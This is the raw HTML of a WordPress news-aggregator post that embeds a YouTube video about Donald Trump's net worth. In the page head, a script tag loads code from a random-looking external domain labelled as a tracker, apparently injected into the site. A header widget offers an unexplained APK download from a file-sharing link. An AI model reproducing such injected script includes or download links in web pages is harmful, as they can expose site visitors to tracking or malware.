#16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="2988a31b86adfd9e969a8702-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768678486" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="2988a31b86adfd9e969a8702-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="2988a31b86adfd9e969a8702-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="2988a31b86adfd9e969a8702-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="2988a31b86adfd9e969a8702-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"86d76a0a3f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="2988a31b86adfd9e969a8702-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/505992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=505992' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F04%2Ftrumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F04%2Ftrumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="2988a31b86adfd9e969a8702-text/javascript"></script>
<script type="2988a31b86adfd9e969a8702-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-505992 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2988a31b86adfd9e969a8702-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2021/04/how-anthony-hopkins-inhabits-the-father-anatomy-of-a-scene/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-2988a31b86adfd9e969a8702-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-2988a31b86adfd9e969a8702-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-2988a31b86adfd9e969a8702-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-2988a31b86adfd9e969a8702-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-2988a31b86adfd9e969a8702-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-505992" class="post-505992 post type-post status-publish format-standard has-post-thumbnail hentry category-america tag-north-america">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/america/" style="background:#dd3333" rel="category tag">North America</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Trump&#8217;s Net Worth IMPLODES By $1 Billion In A Day | The Kyle Kulinski Show		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/" title="3:04 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-04-04T03:04:54+05:30">4 April 2024, 3:04 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_82847"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/cSvsB8ZDhEM?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="Trump&#039;s Net Worth IMPLODES By $1 Billion In A Day | The Kyle Kulinski Show"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/" data-text="Trump&#039;s Net Worth IMPLODES By $1 Billion In A Day | The Kyle Kulinski Show"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-505992"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-505992"
				>
				<span id="sharing-reddit-505992" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-505992"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-505992"
				>
				<span id="sharing-telegram-505992" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-505992"
				class="share-jetpack-whatsapp sd-button"
